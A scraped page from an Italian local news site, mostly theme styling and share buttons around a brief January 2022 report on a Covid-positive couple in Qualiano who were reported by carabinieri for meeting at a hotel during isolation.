rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F01%2F26%2Fqualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Qualiano%2C+coppia+si+d%C3%A0+appuntamento+in+albergo+nonostante+siano+entrambi+positivi%3A+denunciati&url=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F01%2F26%2Fqualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/&amp;media=&description=Qualiano%2C+coppia+si+d%C3%A0+appuntamento+in+albergo+nonostante+siano+entrambi+positivi%3A+denunciati" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Qualiano%2C+coppia+si+d%C3%A0+appuntamento+in+albergo+nonostante+siano+entrambi+positivi%3A+denunciati %0A%0A https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58{display:none}.tdi_58 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>Una giovane coppia si era data appuntamento in un albergo di Qualiano nonostante dovessero entrambi rimanere in isolamento in casa in attesa che il tampone desse loro esito negativo. Colti in flagrante, sono stati denunciati dai carabinieri per violazione delle normative anti Covid.</p>
<p>Al momento della registrazione nella struttura, i due ragazzi di 24 anni (lui) e 19 anni (lei) hanno fornito le proprie generalità come da prassi e quando queste sono state trasferite alle forze dell’ordine, è uscito fuori che risultavano inseriti nell’elenco di persone positive destinate a non abbandonare le proprie abitazioni poiché infette.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_62 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_62 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_62 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_62 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_62 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.labussolanews.it/tag/covid/">covid</a></li><li><a href="https://www.labussolanews.it/tag/qualiano/">Qualiano</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F01%2F26%2Fqualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Qualiano%2C+coppia+si+d%C3%A0+appuntamento+in+albergo+nonostante+siano+entrambi+positivi%3A+denunciati&url=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F01%2F26%2Fqualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/&amp;media=&description=Qualiano%2C+coppia+si+d%C3%A0+appuntamento+in+albergo+nonostante+siano+entrambi+positivi%3A+denunciati" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Qualiano%2C+coppia+si+d%C3%A0+appuntamento+in+albergo+nonostante+siano+entrambi+positivi%3A+denunciati %0A%0A https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2022/01/26/covid-32-deceduti-nelle-ultime-48-ore/">Covid, 32 deceduti nelle ultime 48 ore</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2022/01/26/anticipazioni-tv-dal-22-febbraio-torna-stasera-tutto-e-possibile-con-stefano-de-martino/">Anticipazioni TV, dal 22 febbraio torna &#8216;Stasera tutto è possibile&#8217; con Stefano De Martino</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/raffaele-tarantino/" class="tdb-author-photo" title="Raffaele Tarantino"><img alt='Raffaele Tarantino' src='https://secure.gravatar.com/avatar/b72bb16c51f59f0daa2a799b018820cfc5b991faa0a6dfaef0985ad422eac56c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b72bb16c51f59f0daa2a799b018820cfc5b991faa0a6dfaef0985ad422eac56c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/raffaele-tarantino/" class="tdb-author-name">Raffaele Tarantino</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
